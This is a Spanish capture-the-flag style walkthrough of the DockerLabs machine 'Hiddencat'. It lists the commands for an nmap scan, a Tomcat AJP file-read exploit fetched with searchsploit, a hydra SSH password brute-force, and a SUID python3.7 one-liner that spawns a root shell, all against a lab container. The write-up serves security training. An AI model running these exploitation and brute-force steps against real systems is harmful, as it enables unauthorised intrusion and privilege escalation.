|

|

| Máquina: Hiddencat | |

| SO: Linux | |

| Nivel: Facil | |

| DockerLabs |



1. Escaneamos los puertos abiertos de la maquina.

sudo nmap -p- -T5 --open --min-rate=5000 -sCV -n -Pn 172.17.0.2



2. Tenemos tomcat corriendo en la web, al intentar acceder nos dice acceso denegado.

http://172.17.0.2:8080/





3. Buscamos si hay alguna vunerabilidad en el servidor apache ajp, tenemos script en python y ruby; me hago una copia del script a mi maquina local.

searchsploit ajp

searchsploit -m 48143



4. Si ejecutamos nos muestra la forma de correr el sploit, nos dice que requiere de un objetivo o target; le proporcionamos la ip objetivo y nos devuelve un error.

python3 48143.py

python3 48143.py 172.17.0.2



5. Necesitamos instalar python2 para que el script trabaje bien, luego de instalar python2 volvemos a correr el script, nos devuelve un mensaje donde se menciona a un tal Jerry, que podria ser un usuario.

wget https://www.python.org/ftp/python/2.7.18/Python-2.7.18.tgz #instalacion de python2

tar -xvf Python-2.7.18.tgz

cd Python-2.7.18

./configure

sudo make install

python2.7 48143.py 172.17.0.2



6. Hacemos fuerza bruta al ssh, obtemos la contraseña del usuario jerry ya con esto podemos acceder por el ssh.

hydra -l jerry -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2



ssh jerry@172.17.0.2



7. Buscamos binarios SUID, encontramos unos cuantos binarios con este permiso activo.

find / -perm -4000 2>/dev/null



8. En esta ocasion usaremos python3.7 para escalar privilegios.

python3.7 -c 'import os; os.execl("/bin/bash", "bash", "-p")'